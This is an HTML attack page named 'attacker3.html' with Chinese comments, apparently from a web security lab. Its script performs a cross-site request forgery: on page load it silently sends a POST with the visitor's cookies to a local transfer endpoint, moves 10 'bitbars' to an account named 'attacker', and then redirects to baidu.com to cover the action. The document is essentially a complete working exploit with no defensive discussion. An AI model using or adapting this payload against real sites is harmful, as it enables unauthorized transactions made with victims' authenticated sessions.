 attacker3.html
hacker_code > 3 > attacker3.html > html > body
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset='utf-8'>
5 <title>auto send bitbars</title>
6 <script>
7 const xhr = new XMLHttpRequest(); //创建一个XMLHttpRequest对象
8 xhr.open("POST", "http://localhost:3000/post_transfer", false);//初始化一个POST请求,并且保持请求同步
9 xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');//设置HTTP请求头部
10 xhr.withCredentials = true;//允许跨域请求携带凭据cookies
11 try
12 {
13 xhr.send("destination_username=attacker&quantity=10"); //尝试发送POST请求
14 }
15 finally
16 {
17 window.location.replace("https://www.baidu.com");//跳转
18 }
19 </script>
20 </head>
21 <body>
22
23 </body>
24 </html>